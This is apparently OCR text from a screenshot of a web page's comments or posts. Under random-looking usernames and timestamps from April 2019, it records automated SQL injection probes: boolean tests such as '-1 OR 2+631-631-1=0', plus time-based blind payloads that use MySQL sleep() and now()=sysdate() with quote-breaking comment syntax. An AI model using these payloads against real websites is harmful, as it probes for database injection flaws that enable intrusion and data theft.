
-1 OR 2+631-631-1=0+0+0+1
fllvkmiu
02 Apr 2019 08:15:05
-1 OR 3+631-631-1=0+0+0+1
fllvkmiu
02 Apr 2019 08:15:05
if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep
fllvkmiu
02 Apr 2019 08:15:06
(select(0)from(select(sleep(3)))v)/*'+
(select(0)from(select(sleep(3)))v)+'"+
(select(0)from(select(sleep(3)))v)+"*/
nkpjxick
02 Apr 2019 08:15:06